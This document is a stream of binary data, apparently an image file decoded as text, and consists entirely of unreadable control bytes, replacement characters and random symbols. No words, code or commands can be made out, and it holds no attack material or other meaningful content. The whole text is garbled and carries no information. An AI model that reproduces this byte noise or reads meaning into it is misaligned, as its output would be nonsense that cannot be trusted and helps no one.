?�($��8��O3��H�`�0U`�@�@��	��I[gs�p�a�5��$F������@6����	��H�.#6	!�y�*����c:�Q+�sg x�92.����� ���p\�I��x��4�S!rk�y�
�	yp�ŗ
CS;�-ݓ3���J��נ�`�����Y���	q��IUyp� A�)gp�v�g�:�$3ek`O���Ӡ3����� ��,a��i�0�0ɱP|)9�q�fpv�E�� dH��	� �`�p�p�:ݡ/��S�Z������
9ܢ��5`�Os� .>��1~�����6hB���
k 2q�Cw
�@��šzG�7 ю�+=�	�@�ϠA����+Ԙ�5A��g�Ħ:����f�@l��H���h�p+�
�����%2b���W��b;�&U���5�	�0��	z�-�ӯ�ʕ;(�����U�dh���p ߑmD�	�`
xю�������P	��q��ȸ�#�jzx��k�v
��(2R��а+�|V�)��s��� k�H�� ��0�
����$��<z�ejzx��
2� �����y 	�����-u�`
�ps������2l���o��$�W���3�zP	�p
g�
ˏ��WAf�����J�
j
�XQ�0�p��c�Q	s ��:ra:�s��ΰ	1�ڵ5;��Ұ�M[l��yP��$g�	�	<$���[(X��᫧����|�i�*��?��0&��c� V@���v���g�Ek�m�CQxxqz����d�(�gd<ȏ��w���
�@ �)OQ"s0�0����0C`��E�l���E%����
i���l$��5fv��Ử��1���7����pY�}YG[e�`��Ɂc�����
��&��d��KfX�p?b�ю��*Ϡ밢�� �@G����ǘZ�kV[
?6�pN��i���`��j	=G'��^�s�Г�ۊ��֠�
u�����x�"g@+�	�p��kZ+��
��O��AD֛�w�
V�/�Ss��i.��	� .hId�У�!sy1bK�Ti��	��Ck�c�r
m���&�����	W�m!OMb��k=Ԕ	�p
� C+��As�ac�	�
�P	bp�s������,#f�	��+O�����rL���k����َ��z􋡄
��
�kq���)	 M���3��X+���h��	��!r}��aN)��p�i�/�!#n2~���wq	�� 	W��p���l�1�V1:�+y08+4�����1^2쥪�pT[�j𭆬T 6�%q|- Lf�����v0=�A�`}��gR�ĢAq�Hb��"���p�B8�81@iP%��C� T=)����mz)aM�x7"��_�p�g��3����e��pX'C�d@�hn�pW C�H� >�P��k�J=��'5�MV�����$Xw��@]4~�2ٸ���yʉ�� p84�Cp��j�mRM �b਀��rv�У38�:"H�S���љT[���� ����� )���*�0��%\���au��P �*$�y�$�#*.�c�Ǆ�X�WT�y���ay�	w)-`@"Mq��X�5D"3Qc ��L;2����K!*#\�U�ݦpP@ zy�T��`4�Y�������3q?$��(b	�`���> E0$��/D0����Y�Y�)* Cq� ��F���->�`7�H`�`#W1�	1"�)��VP6`)<0�nCKn�C���WM�1%2Pt�W�4}
��KR�&P0�pZVG]�&7��}[\�D��dj!���5���L ���<W�XԦR��V�~P�	��o���H`͠i>�>�:q"m��A3j��	��ĢB�7P}��E &�7���5pE0!:!��nu>S���zR�&�U,���'�5yW�LQU3Mc�m��7�G^3w�[>��� '0%N�"�a[��D�����ne���.�/z`����~cjbRn��!���&��g@�5��+� ���"g�"��)��oZ	�/! �Mq���ő�ю(Mbz��At���Z�y���B�*�'gq/�51���*10�oƓ)2%'bI>b6=E��>�������QC�j8��QGS{����Lp=��l���nS)�����H�1� �l2���)1���&�qu�#Ar\S!40!`�`�&�, �ğ+��,H�	")���
(T��!Ŋ�h̐A�Ƒ8+6v���?DΜz�/�?��$!b�HJ3�� 2�ߍ)i�X1#eM"MiA���?&��X� a���x���3g|TJ�J�;"��3�/}>m�+�s损g�(�4e�Oq�h��#�T!HPK֔W2[��2#��l�4�`�vm۔�g�hAd��	(��g7��LM�	��_#>k�K�G�)�h���D���
��Yǌ�EKʂE���'�D(,��6F�DӀ�q0�y��o܀���~*��"�ɧÁ��j��	Nx˩p��8$���
̴2C��"�#�&���A"��z!>���'i�!'�n�-�Z��1�	���R��/��p���IA����g����3��c3��0�S����'�b,j�<�9^&eҺ�9(�#B���a8f���z�r'�|2��q����:���*��/����~��'=ifx`Q{�����E|�'2�ʎ޲"ŀ  !� � ,    b d  � O��'�_�7�X��@*n<���3f��bF�D�V�����ɓ(S�7p�J�fd����	%W�(���Cd�13ъ }�"���Ӈ�S����;c$���AG�1��B���H���P�?,C���_ջ)��{7��o:\�ß��L�DĂE�#7n��1�����b���^g�X������R�{1��������o��T���кe��	����`|��^��E�\�ԭ[�?+U�q���?�Uh��|����ċ�T'm9��qJ���_�DZ��P����a�U�q����J$��czéwR;�<#Z|+4C�\��?٩@�V`����n�偈CU̱�)�P�M;�IX{���S�Š]j8�0P3 ��vg<T��ք���}���DX��0�O�:���4�`��S2�8��;!qP�0DG 1�5AQ���Ar��B
�!a�f�D"�'�;����]̱P�k��BB*�[�Z��ē�4�[�%��)l��N�qH$wQ�ِ��;h���
2�}CvD;���Y�Q�p��DnV�0+'0��1���D��f("5�7�?��WAF�����$�M�i�C%�*I����A1 aFw�Ӊ)������ټ�z-�A��~�l�y� ��me�OI\�GER�&��
��N��>w�@������D�`�X�@[P�Xh��H0�͌����āH$qp��/������H#ͦw�`�}��4A XutT�T�U`)�M��ɠ�[�q�/���N"�У�<F�[��P@�!�&���X�U�]I'�0�<�P�f�q�&�(�5�(��L#��U�@�F8���Yغv��c��@KG\���I0��aL;��-a>�,ϙS/�S�4�@����^u�hmD�����Ua�@����Z�A�?�	TTb��*�<�e�~M��@p���	JaB�p+H�5��6P����Q̠�SlB� �4�Q&{X��s
s�?�I�Î_��D�j`� �D�f�J��9t�W�`6��|\C�@�]h����Z��V7��m* ��264D�"��@����5�A�2��y���4r��a'~��lz�*,��C�$��	�`���`�p�J�cM��5P���2�0R`��H##RQTp+�D b�f�<�-Wh�@� 	j�q �06���8�/���n0�T�'����n�����()`�(��@l �L[� ������?��I ��5�|PO1!����̗M�hh����AvЃBA���q�֐�]R�"�0�TQY�w�!�@I9L�4� j��
F�X2�ć��ؠ5t��@�����(ĀZX$�x7����-U8�$��t���;�:�M#�x����A�x.k)L��Ђud'E���6��&�I�Q�����Ǫٰ�4l���<xA�4���?9�C�� ���6���4;�<$���C�ت��o_-l�0�DZ�l�a��8J�ٱ��`�! !7����j�#�ǘ�Y�}���wH����@!\����X�A$C���{�NJ��pJ�����3�1a
���\mJL���!��M��"�0�5���4CĐ�k�AF�B�P �C����8�IG~T�w�@��?��VokC�2i� G`�h,�80)�8�l�C�!c���:�\�vfziP�|�EX��$�QA�6 �pB�&R�M"1=�& ��S�cָ�=>+!r��U)M�`��hŧO5�pMd@I���갉Z�bzȃ�C��V���P0f��w�8���Sb��"� ����+a�5�N� 63����,��>�p�VԢ���)|a���"8btg�!�i/�2P�x���LDp�A;d�4���2�<܁p�j$L�_\���',��0?HXUI���Ru�d;-��XaX��*8�:��}S#�<����^0���*"qH|�� ��ͬ�4��*�X�!ѓ�¡ �B�m,qe���5����:|�g<d9��*�)�d�ܻN��r(
���0�J���Z�epA����� SjCb��X4ěb�s���؇>�1b� a��b@�8-sB�Y�:��<�������H������< %-o�{��H��x�=��r���+l|J�8J,��IBi�[�	�F��]I��X����"���K�3�?�.����@%q~gU�ҍ���5UT�r�sc�lפP��
���psPk�	��&z�|�sM!l�BXn�n�,�Gt�#b�S�r@�B]|g��I�p�W9z0�q��~w!lvr$��\F�7�Q}��y760k�&�����P�6�����g&=T�RH3Q.�OCgl1zJ7L�*��v�G��P��0{2�І
r�gaO1��e�- тMHGQ}g�As2 %��V'7DZp���p
+�j�
�p��h� �NAPb� � P���A%G��!z{"nh%��v�R�s��~����� 	�{��'��0eK�!�A�az "lq�AwbD��;jpq�� �&��{�`
��9��F�/� c#$���qw�t��PF�T`$;+x@'�V�	�ph�����PS�����}�/�	�t'MP'0�G]4�j@c�ygSE�bf.�����xQ�	��
�@Ob(	%�1zݡ]b@���'�jp�p
ˀ� !щ��"�`O��W� g���/�D 4�A١�ew�'�'��;5g
.{�pm�4�U�W�@�5q(Q.OCH r���0jP0go�wF�]k�ii3;Gx@�5U��s��c)&�Yʣ����N-*��7��ˠ��	�@T �tb�9�6����8v�+�P���P��\eBa�y$X�cWU�	�0"��P	�V�Eq�e��U��a��P�����P�0<������?��*yZ����pZP^&�y�[�WC�yz�E1����pm��MA!�Y]h4P#(uU���	y b�8c�Qgp�2�g8�(u"�6��r����ܶ{�ь�77�B0Tg �����$bF��e�d�b���w|��-w�0��)�x.�~$t�4�03S&���
i����;:��u��F�?A]�q#���axQ7��KUq�s�	�@
.Ȩ�AC��oq��"FX}����	97Jt�p�MQ7� �O�Cn�i��f�����yf
��w&�kp'��5]��u m��� J*!�`7މ�HC�)�4��P2v���)� 	wp��u%��"FIi�+�
������Ә;� ���A�
	ِ
���	� s�P�@�"�&v�c��R�7��)�v)����)g+0"���l+U�؀
<{
{
}	7�Pըd�Ws��r�ʲ���i��P>Cv�
��b�!cc������j�P�$�_&H�#�K��
� ��#t�/�����	������vPW�b���p���Psbk���P�;f@�'h���`
M�{��Z�����p�	���������`� 	��v`��q ǆR��z� �չ��[��
���g��S�I���5 �
��%M���ڨ�uV �DA1��)�,�T
�y��z�p'S�k��;�G��j
� �� gkD]��VQ����;jG]�v�xNqnt�z0�BO c��AGp��Q��U`3'0g���&���]�3�k��@��+Z^�}J��T"��7Lp
׀��� rd� 6Pʆ�b䪔�i�+����K����)A�xQ�y��< #1Ԡf�	�`���इ`�ٔM�F!p���a�
�7� 	wxk/�W���b����v��#F����	e����
�	+6�Y�%�k�;�j
������`�����\J2;��a%�C�zk�"�����ܛeQ}�x��ś.�Kk�����	�F�^fL/��}i
�@L����oE[�P��.�\�";"���"�P	,��pj ���	�K�PfG!�EN��X�%���WW�<����7�H�V�w/塉 	b�pS|�l6�6����e���"�isp�(��WIa�lh���lzD�����Ѡ *�94�.� �"<ܑ�7w�'2vd�����l�*��;�.�PP�;�wW0#p�*�_rG �E0�`k� ��`��B�1�4 ��6;#�P ��" ���	��I�![)� ��"�;�$A^1��c��)�����Q`�wZJr0%q�C���5�˂(A����x�
��	y��=�$rqܫ�U��*����g��(O��4�
֠4�$��q�M3�� + �Ej�p6��ac.�������3���!���DCbM`0�B>��ѕ�q��H@3�� 8����&-�t-�p���M�J7@%P�λj`	j�+U��F�L��bQG�LZ��.�	��>� p��,H�;�`
��PB>iM�pBMa���-,2�2�]�	����7a�2ۡ	+�o��D��-����J��݆
�p�S�(�w��Z>�G��cz%�	�9zCX�Q��sc>�eci�MB��H&�%��,�r�A��1櫵���>��$�a�E���p���,z�+�e2�|
&c��	�q�C%A΃K�;�"�׉bOSM��~%�y	�v3���嗍��c0�2ɾ���a�Hn����@30/�E�S�8��s�TPOځ(R#������������Y+�-�a	fz�,	$)܍0�]b���M ���,PO�3���	��,{*Б����(a�$(�r�%a��lG�~�~�s-��vVK@.Y"'��+$�.���KÄ8�sO�>�Jɹ$'�%�Bl��b�Ǿ��n��k@tbcP'��r+��BBhŭ!/��f��a&�44�쮃'����a�)���b��.+�ν�%o�8�2+��$�4dU)P�?Aq 7���"O���19���$(b*�W��L�2a�8s@�/@�C���'�!F�RO��%�2�H��p?E��F؁NXg�����^�*Ԋѽ���"RP�@,p���8�OP"$�=\0.+� ��Ō2�Y����?��)B�HCD��hc�?4(�����C,"�I+��Ta��K&G����"��p���'�m��qƌ#j $��$�-B1�ɝCIV�����il\�!�e���	(/)b�E�˙E�`�rH�4g��P��_
�og����2�[���D����G��į}�K�4�Q&d�ᑢĹL��d��-čyy��5~�˦��F�v<�Hj�TA���!���'Z|ï4��X��j

P��A��Ej�����c��iȈE�1�!v�x���(�C�yƝC� �0[���a�}�+͟.2ϣ6����K!�^{!�F<b.$^bI/-2@184"�~��'4������6<��54�d�lTP̟\)p���  !� � ,    b d  � ���`��
4��HA$�$�04�E`�3�i�"�ʙ*D6�Cl���(S�\�R �`��\�B "-N.T��?('���g���7�h9iE�ح�o�ի'�a���n�X�ᆿ5S�@�I��V~"LzҨ(D4���oKl������!+R��w���$��J\�	�X������M�J��?l��>A�_�
�����	$g���z#Ǹx-���tip�T�͙b�k�)d'<�:�s�rd2$R;_T�����`�f[�^|Pad(
�����M�@}g,X���y��3͔�W	�CG�T�
kEv�!њF?U���S� � K��΁3�PD9��
G�@�Q� X�u�g��V,��;�<�O�H�6�@���_+�0�C�М?9a)P0Q�@�FTg@.��$�D	5��ϑI.ɤ?�4��*X�Q��`D3nY]��AJu�?w�-��u$�	*�`�O�r�C��^!xRND@ʂG�W�	C��YO��&
W�a1d�eb)�0�e�P���#6Y'�]�ڋ�!�@DU�E�X�A�B�Ŗ�r�q���l
`�'�2���{b�S�qj��O�Y$��.��	��$�hA���C�q�H��8J^%��,��g) ��b�y�D,ƣU0R��A
Y�����&j䡆"�k�;��S�r���,���D!��sCq�?c��Qd c-��PSs���*�l���8�;�헔7ECE ��A�Z����$�p1J�?��
-d�c���|��*�DUqi�M3�W3a�H�x�qwE�i���Eq��?l���ZuG'���4�����)�I��Ąz�t��A���CUQ�|YG��K�A�*�p_�0c
#�P
6���N����R68[XR�Ђ/�|�f���&����� �`f�gfwh�)��r�"9��4���e���b� ��т����`�[[ ��P�*�ap��!|q�<�����ƈ�1�idC~-�)�D�G�RK�2����0�!��p��Ag�$N�;f��'
�=�!��,�]��&8k;��ؔ�x)�:)�����#��Cjюk,���8b_^s��d_�!Bg�X5`G�Zp�$���-��C���Ԉ�aܠn����6@�Ն
)(���S�"{�!(� �<D b� H c�YR>؈�lzeG�q�� ��H�J ��XP��-%ex %0��@>Z��f�pj�#ʇ5ڈD�ȈE����4�˟\�]������0��(��#��t�C� �P�DN���4��<��	J8B����\HLȓ���D3�:Fk����e(#=D$|�9�#B�f_d4�:��=4�$J�%�2�2P��R0�̀6���8�<l��p�S�A�z����'sV	:%
R�+n�)V��򤲊s�x�>�:Wk�+`�����l`�Z��I���	�G���!D@C`�G�e�3hBX�V���	�<���KtFL�hm]��Z4.����8�aЈӒ�����e:G�����@U�J��PA��L�+����M9$�k�c�5w�a���eP��^��nHHm��/�4��0��A�X�5P��eX��ъ4��]�D	JCIN�P��"�!�
R�C�$g�E%�P�*�
k��;��FfteI��4��b�8�B4��ڋ�#h�'9Y�v<�1�P b\��2V�� 0f�?�1�u��GZ�>���*[ŷ�m͔��
!A��ǩX���@�uɝ?�pTHl��ClV�M,�P�
��}l���I�ғ�Z Wp�Ql��ZAZ�gm��	_�؄?6�
Tp��X�8�1�a�/QH��b\$p�Іv��� ���&���R�-;j2E/z�M|��P�/zA1$ghӾJ�^Wߓ('�v|��i�̌:j��CH��`!�i�"�p�v�=�"��*4���X-�L '[J�� _,@%�ւ�i������3��N�b���ƽ��M����?�AK�4f�}��<��V �g\�V\kf)j�a
_���$"�T\�\��K�qn`w�c��F6���偭a���珇�|)W8*ՖM�<T YP����q�����	N�� �7�+N�{��~�	|p����:P��$��h.%H��m�{�S,c�0"6Dl���U�⏣���)L���	�R>��	k���~q�#g�W�1�	_Lc��æF?�q�
?�<��c�[,JQkN�5��l�,�J_EA�W�uJ�;awmEy�@yPsy���	$j���4��>-
A	�:q��O�&n��>a8@as���ذ�0Lt�	����F}���_��'�:�G�95����Bh��;-�J��u�悹�z	6��F�0�y���
�O�Q�Fx/�p �  3T2 AcV0�${2�F1�T�#�Vg��vp�0��s�����W� Kr�1�V� p�2@u$�P�E@c���buC�"FF50t@�`y���w�`3�bX!Kox eu�'UW�ъ�iqUd����Pg�f�V������� '���Vk�v�P-`���Mc�ZQ�TPIV�B�È�	u��0R	��
�@�^�A�x��V���	�'�k�R�uk��.��k�R[v�	�0�P���p��v�W�a'��q,1;�QV	���P�!��B(���2F�(({m��wv��	��_�6�~AS���T:��"�U�B��0f@�}q���p*��
��ְ��vK��űB7�@�u?b
�t� 	�P*�b	h��p�ZЏ�f���� j����d>Sh7��?EMw�^� |g 9��	��xD�BkUf�x�&�D�`g�`
�p�Ivҁ 6��"���@A�p��ps0�go�!V�3s�a��v�����`
��͹���Yap3)'afqq�P]c�bpf�R�4iy�8��!U[p���	� � q���yom��Z����ub_��ЈR�����yp��xJ��p�0�0�0�@��v�ii�E)=��8���@�Q�82��i4Ry�sU#yzP	68�О���-�qҐ�-�j��_R(�p
fP5_F�1ys�}#.o��J�Vc@�`
��� Ҡ-U����$�1�L@���P�'{�H��JX� .�Y�aH;%��p~��q�C����973�	�d'1���p
� gZ���3V�x�&��_���E*Ɓ�}� �0��P�P-bp���Q�(��pɱ��	�v�(-K��Gb�0�p�`�-A�^q)�D ��Rx��J+�O(��P��
�p
e	�Z5����Vv;�����$��c�C���4t`3����@�DQD')�	(�Q��Fz 	�P��md�����p�W���
���
�p
��
����a�����$��y��� 	¶	Df5�yT;U|Ǘ
:�D O����
�@� �p3�
�ZBU	����l��H�	��zT#�Ǉ
oE�\�Jk�P	�D�@d�x��+�Hl(�0�035�3� wT�p����r{�~�y�zZp�1L�iu��At΀CЏ�b���mY��f�w
/�B�N�g��gPpZ*�x��#�6�xw�����p�C���ڔ��Af>�pUQ�XA�ѹ3Q5��y�@@��e�QnQv������	Y@��2Q�Zt	_����#��C�V�%��3�w�
ɖ�-H&3�v�p
�PV��P�
F�2������V���0�w�2���0W���%=�v�HƷ	��	h
���a�$q�y 	�����j�w���}aLU�7 �!q0.����0�`H�v��Q��pd���� I��<g��Mp� c0k����p�@dq����#G��ɵ��ˠ��9t)!�~q�T3��	6)#�R�{�vvp]3�ebP��V]��O8���)Ԡ	yP	��� �;j�9Xa��2~�}�b�,{�fb����I���
��
��
��pJ	D�@���v�J�VQ�V�U�ʵ�E��ʊ,�{/��"mQ$�x��T� ��v��خe�����	��0 /��3�$�?-r�E�h���"�-�>vs ��	t�w��a�#�H00�I���2���|�h����L�17`1�R`�P�Q��1�hQr�'p ��6psp3܉�)@� .���a5*�ς�OڷU0u|����j���fO��$�`
�
p`���W�OA�䠯	���(���p!v��'c&�"s�4G�{�J(Q5C�p�� �dCq����7�L3�2��P	��� 7��2)�P#l���#5E`
vIDЌ\8R��F�I�L����E?b�n,�0�e�p�	԰)Vq#�Zs��y�	y�,�"R�����ʪCQ�u�R3�q i�pۉ@��F1��0�3q!g[��.���m
��D�D�t%S�8����2���L8)!5�d_|B�q�	6,�amm�ya����eB�g lfP��RR24�UR������&s(�kV�21t4�Hq"*�򁳯;N��f�
�w�B>�5��ea��U0:X2�C< 7��E�2�1�Ʉr<)�7G�<`���ʢIj��J�>�)�4�����b5q ��+%cm8 g�\�#��W`ɇ��}��R}�]*Lд��.&G �PPD�잾�&��1������4��^*�M��#Q0�MP, C�3XRu2p�fa���	�}7�P�	o���A���pS�2�wT����=1G\R��c�6� -Pu����1���C`�� 3��	u+|�y���}7��=���׎A-���)�"J��^o!� `�2'�<aΔWR>y�lOuq�,=4c��̞Ȗ�75��r�25l1GD�g���96�U�Q;'�-��o2`40T��O��&��R>`F�����#z ���f�"�ma!D�9)������`8�2����Op�4n�o=��Ԩν��d�"�%9��151H��қ�%E�"`�2��L� � �}��q.3G� ௣�R�� ᯈ@F���ß"8@�X�oB�(����?"D�0��
����X�r	�-iИ�B5`�@'�1���8�$ L����eV!�H��@8p��C�ĄO������L� I�
B+��j1��ɑ�E����H��E9(�诅��d(e�
X���H�ߟq�4�j9�Uq̇����3pr�FG�k�D�bE¸Xb3)rE�3u�J�Ö��
�	�ʪk�r@�����:�;ݱdf��V�AaŊWH,y�i�L�����|f�g�J_?~�7�S#�$*���f�b�S�Q%'�6��5�	 !� � ,    d d  � S��0c��7n������@��?&6����	�*j��#�/��~S�\ɲ�E}ӖsI""7V������hQ�F�#!�.T��P�B���<�)[�;AdH��<W }�ğH�X��+8���*�� 9����gX��w�U�Z�h�b
GDBI�R��BAbE.�U������g�6�8�Ϡ��Z�ݰXE�����T����ܡj��s^�˚��;���4N^��lY�HV��R�_e$DB�[���f���ΠqZ���9�H|�-V�8?c�,G�筒�}���z٠�30G�	+DvD��e�YTQ�}ӝ����U�I�6�, V���y����aւ���\��=���[�Pe#�2��O����y-��L A�sV���[Q���[?\�ȣJ�dSU;B��B�B1����1�ZVTQ�m����I]����H�;B� ��)����p �X QD �QErr6����*�z�h��Y��C���A���_g�	�gq�&���;\��)�����h��*D�0ԑBt�aIDf���tpԖGG0�E"�hrJ0�|��8
��C.��A�јAJE�mEei�DwZ
-�P�f����<���y��d5�sLTW�tE���qD
��i������:T�H$�)��҃�j�FEL@!W
'��l
2�xG$��a9���pF3G$��D�U�2Zq�G�g��P�0Aц����lc�}vHj���`��3\Q�Yi'@�D�WE�1PP�@cu�ы&��Sw�V]*�CX�
���񔑉���]t�	Eg��'�P�f��l�o���ɮ���G8�QG��4CHd{Em4Hpo�������n�"�D,�����fZ}�4v+��H��m�<�x�d+P@�?��-�� �8�a��"�ѥg��z�QV�iHf9WZ��� ,��XP�!�@$��&�q�;�.��	�?��d,i�RSY������YM�ޢ	P`�j��.dar�F$�y�P/2��]2�&�`E�ಠ��
*(}"P@�C�\�1�׼m��D*���/���H ()$G�XlN�3#��uHA���w�"lKj���p�T�A� �;���}�EQ��&��h�AHHAXW��Ec-��.�#���т�԰�Nt�^��1i�i3�a� �ӂa4p�5���*���{Pd� ]��7���@�C "���(g�Ŗ(qA�k��b`MD���aVз׈�('�(�q��y�C"�P����bQx�E'Ҫ��p���'%z�N� H`�ce��<�9�(6��̼�Ik�[�d�$���,jQ�N�*�"q���
��
b`Mm�G~i}Ɇg�"�V�9B UҲ��5�D�Є*�oZ��p�J����H���z�!�!�^���4*)��T�Zma��p����^��{��K}�Fa�"��GR:!��&t��-'����01PAg�B
"���
��3����c��bO#+�&��� ��Veq�ufZ�+��Ak8DNaŨu(טF����#��6�]e@Q�dE�8�!�HD�(3����hG{+�t��T�΁�E��"�o�Y�
�%���!+�)�@$�!� 3���j�؈�TV@(���D���1<�"WXHb�[!�Ȝ�:Bq3�����;ܑl���Q��4���,�,���F���t�INH��d��!�P�=�!	El�{���=�1���*��FY�D�!C�~X��(H.%F�T,�����)�ыS�b��Gs}��g�9/��Z��P@:)a�<���2�p�N���`�/za�1��PǄ�|`C�!V��ŒX������Mڻ�R�Ġi��z�$*�
e,c�X0�1�M]#�֋>�!�W'����6K0��po@Y�(���-�l����B��3����eP���/;ܻ}`���G>�1V��(�V�h�)=V$j������M�C�7��`�c������\*����s�`4���&M���-�sڒǠ:�!���;�|�{�#8�cy^�]���G J��wCY�YD��}�U֍�
�����U0���G��r�cX��Ƙ��<DV�r�j@k�+Ȗ(�Ζ��� ,�G�2���|p9�(%���#k܃����	  Ъ��DȘ�;R��D����Q2���2}�u�3��iX�eR��4 kf
0�` D�s��I����k�"�:�%��"l	���@s����
@�\WG�pm��	 P4�TD�HL�J��k�W�M٢g@l���p�`��gʠ�@z!z��L�q7�kBdn�Y��t�%�!R�B-jo������p�����!�� �qPy��1����'N�1R'hi�{�c�$�p�
Ԡ�z��`~���q� 	��
��00��bPt��1R�v�fet7�`��
t���	� A��hEyq/0]���@SXF�Cp02R�[ه�r�X�k 7��׀�P@����+Ԧ��efsP���Nc9DU�H�n�f�X@#��Ng�qx�
"'��I{p�0� �X�5T����.�X�(H�	1
��1�6RN�g�<#�Uq��	�Po��u`xx��c�XQ��H�EQ�w�6VV�	�p𱐭b�D@#�1�kpeX�
�p
ːUpz��p
נ�@�5ь#axU`�&��ؐ�S�b��.Bv$ls@!Z��	���0���v��	������a�P��gaY�0	Daa��a�(l���v�P����F���
ְ2S�
7\#d�V+fP�
q� #��U�q�zp�X��p0��-���
cS� 	w!C��������+F�� 	^ev�R'j��B�y�e��Ʌ0�P���r����S�хñ"��c����p"�Hv�v�C�peUvKSgk 	���`
�P@J9j���
�-����C��	��+�os
���f���m��ht������
�����0�X!�S��U��a
�@g#R�l��	.�4y�p �� V�"��	�
�'��m�����5Q��83@<`f�����Z�� �����q�s�z��Kf�J:��� 	�p
�����7dJ�sTp��c���O�V
$� �������a�q�#�	r�8�!c�
��
��s��(f
up0V�q��0� �����
�����x�(	����.����J��t� �����
��	�Q����Ҡ�P��
�
����z)�Iy����`���&'Yw 	B�ST	�Z����j�dr�{��
.�I�4��bt)o���q��{��R1QŊQ���6�ӲѢ�P������`w}
� ,�UpӲ�*���bzA�x�����ijщ�`
q��@)yESqPkU_;9y��z ��f(K�q�Q�p��V�� p�b� ����.Z�6 !�)�"eYpt@�q�e�X����-�wP	�v7� 7�H`�"��δְ'� 3IV27 R!T �mv�U�7���=����P+u6 /�aǘe� �*�Eˠ	��kj!�je������G�
�g�5��*��`%"%4b-�;� ������� j�1m�mQS��~�� 5��!�0�[cy�	H��Bӓ}�s���;L�	|�`!�K����q&���	���@8���� X��p�0lQb��*�����	� 	�DCVlg��«0� �zG�@� 1R�(Z�	C�5QB�"���66U�j��U��+�N8�^y��,̹�Es�7|-��0R�N�X��������c�w�"`;��$L��3Q��	Y���+���Д�03�~��z�z�Z�q���.3����&��1�o�W�kS��g�0͠�P����� a�0��y�Ҁ�z��T�d&87 d��Y6��Qt�ó��4����
y�m���;�p
���q�	�� �w�yb%hlk5Z�*��3�|�e�V:��0�w��}\�Lt�� 	�pg�A02p���̽��5�D���8�S ����d����0mbruv�qrpp ��D��
�{��PV�����#�Ӽ-)A#s�	sp*@3�3L�dMH4���vggW� (7�-s���
�pT@0"�Ȉ�	�0P�����jk�	��4<��TE��������1BSu)��T�
�P		TXP@�h�'Ai���WiL�*�D5�*�,�+�W��8���<vG��j��� r�t��D-�o)g0���oQA4Ё����p
j�4�>��8�D�Lse���mG�Pj� �/A��4<Z0�	>&�֡��w.�R�cƦ�d��	tP3 q���݁r���*ZٗmC���� � ����,�"���Z��A�"y�S-�>��>a($���%%20/���D�,!�$i�9�=7� `� 7@<��|݈rdzm�ǝ�yP�*�ő�A%eSp��f�j��AP֍�c�@�Z��k�Jcp0�U��4E.7�D�8N���>�|���U�X�ע4���� 4���t8DP,��1�֑1G@I��T,0I�^�,��g��	Af
(�<��e1�o�hBf�6�T �؆u�NI:$��+�u&�����Z�_�*�<�	Cz�1޲2�^�A#O��c+�%|��)1���Ãƹ1�)��)A:1�䪱[^��+ ��My��)AFЁ9���LA�>�nM"��兗�S�H�Px��Pl#;�Ak�A?�~�0b@��U 	���AЁ�.��.M�ijH��h�L���|��b�����8�D50�A��=w@�����s�
(�H�#��k/��2p&�c�����$v�C"��B>_��� � p� ��n�EC3�(�kCb�O��]!/k�^ޑQ ��EA2�R�>�a_�,�|�qp$o��$>U1$��>�d�/@ƾ�m&��8P�
�dC�.d��-��B�0c����)q��8r�_� � p �/ ; � 1c��3Z�ȣ���	R���Ō8����D!j<B�8�ш��Ć+n�hb(P�U��ϊ�X�h�G�	�7�̨A%�"U�PP��/�+�͠��E��-����&�(��?FʾeK��42�8Q6Ä(	�����G+W��o��(U����_?����`A�B
�Wg�h�b�Wk,D�@6o��GN� !� � ,    d d  � [��p�F4h�k1#����[��,P��8�F�?(���Arė?N� �\ɲ�˗�I���L�1b�@�ƌ3�� r�	$)�`Q��Ƒ3V�1Y�Ĥ?j7�j])3ز|[[D�b��3���
D-U@1�bT&U����/L�������ߑ��q }x��Q;�E��q%�}�;�u�g�|�	�0��AK�{��e�G���Wŭ�4H�����`k1}C2���Df��5D&D@���"�U�8���_�`�g�� �ȍSAB%b(%C�QevĐ���r{_l��YA�O�݀�PD0u�[L� U�j���;���V�\�L3���!x�'�P�C+=(���`�Jq*� �ۇ7� �����Ã?2,t�TFd �}3�G#m���[*���Y��?��-��Fc�EH��w�?K1�ph��2�	Ә�ib���RQ'���:1�a�%��3�8~��3˔9�S��BC�YD2A�	�yT���Qh1H�(�	0Ԍ��<�t��>�L�}%�,��a���{��F�Qa�lV(q�C��U��'�tg�J��xޗBG 
��J$���hP�v�
*���Bi!q�˩?��Tt���iG�dE�H���C�W���)�Dj �E��)9�Lӎg4 ��BP�bI�j,��c؇�U�pB�;���L�q�$�����@��`�F��-T�H�EAI���4���ԑA$�܇���)q��a����WBG�;h� #1U��0�i����$�?C��5ut��)���:<�H����D�aADL�Aq*AA�P��qF�lI�>8D�[H/&TPw����vE�YvT^
����*,9[�0c
"��&���E�6v�����U��m�PK��B���ӂ�`�C��s��ז����u���B���ɡ�B3̦
,� $ ��@��P��@�b��i�L,����_�$Kت��*+�9����@!+D��� &p���=��"P�)`��}*9R�"�p*,X��V�$,�A큊a2��(�1tR  �H��� �v(��Šl+�A���.��p�̝"H� <I�-��E��i�C���D����`U�(b��Q��*I��2��uLWj�C� 	H c��N�ԑL���G��DR�(�YAv+���0=�U(
*��.ϒ��K`������`�`X@��@D!B��_'��EV@��!D��@9��8�ay@D'�$kL�bR��4�TAv1����ah:���& �rޠ
��"6�N�d��Ji�� (91x�� 4oV-���P�<�e�l��q�#����J�
���1G`[r҄"�$j�$�Ҫ-��ȀVs�G���@�)�*i��/j�ΉP��"B��N`��00*Z��@B$T�
c��6Q�~��3���gV�C̀	�:�i����	P��:��2�
C(P��zk\�]��4��Y��`*k;�P��я�`*g�d`�J�#p�D(A�xD��?��){XC��qL�jLg 7��@c�%+'F�b��Õ��l������p�%/��������@W�]$0�B�xM9��F�a�8�*�au`���N>��`�!Iq���Z��zdoiu����am8D(�яw�����&��{�����V����,*)� ��e�9j��L�(����X��i�eXc�`�>�-��~��pND���-Ch��ɕ�Uk��3��_ؙ̰�=��/�'ؐF6�X� I ���hPf��-�D��,H�}�D(N�
T��{b�:�q�l��S������լ�48�
���P��Ɛ_[�&�x�C�#�M�B����:����|(�%.��r��%�jÚIj>�b�O3��>k�CL��Cl���x�<�ac#Ɵ�V���xZ%+��}�T��� �*��d� ����������Ct���Gw6��)|a�`���:�nӶ,m�����m~Km��P%�b���;�fp����_�B���$�f�A��4\ֺd���8��5��k������w�C�P�of��gŜL(r$���Uy[Y��P�U�/����s���X�:���Q
�Ӹ���2��H�@Jʒ��2g0�Gtod�T�(Qhί���:ԑi#`��50�	8 ���
R� WB�Ii����F��>wM�'z���c�fƱiL�3�kKY6�&I$
